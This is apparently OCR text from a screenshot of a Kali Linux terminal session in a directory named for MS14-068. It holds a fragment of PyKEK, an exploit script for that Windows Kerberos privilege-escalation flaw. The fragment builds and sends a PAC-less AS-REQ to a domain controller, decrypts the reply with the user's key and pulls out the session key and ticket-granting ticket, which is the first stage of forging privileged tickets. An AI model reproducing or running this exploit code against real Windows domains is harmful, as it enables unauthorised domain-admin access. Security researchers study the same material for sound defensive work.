 nickyan — root@kali: ~/exp/ms14-068/pykek — ssh
~ — root@kali: ~ — ssh root@192.168.0.105
...root@kali: ~/exp/ms14-068 — ssh root@192.168.0.105
~ —
sys.stderr.flush()
nonce = getrandbits(31)
current_time = time()
as_req = build_as_req(user_realm, user_name, user_key, current_time, nonce, pac_request=False)
sys.stderr.write(' Done!\n')
sys.stderr.write('  [+] Sending AS-REQ to %s...' % kdc_a)
sys.stderr.flush()
sock = send_req(as_req, kdc_a)
sys.stderr.write(' Done!\n')
sys.stderr.write('  [+] Receiving AS-REP from %s...' % kdc_a)
sys.stderr.flush()
data = recv_rep(sock)
sys.stderr.write(' Done!\n')
sys.stderr.write('  [+] Parsing AS-REP from %s...' % kdc_a)
sys.stderr.flush()
as_rep, as_rep_enc = decrypt_as_rep(data, user_key)
session_key = (int(as_rep_enc['key']['keytype']), str(as_rep_enc['key']['keyvalue']))
logon_time = gt2epoch(str(as_rep_enc['authtime']))
tgt_a = as_rep['ticket']
sys.stderr.write(' Done!\n')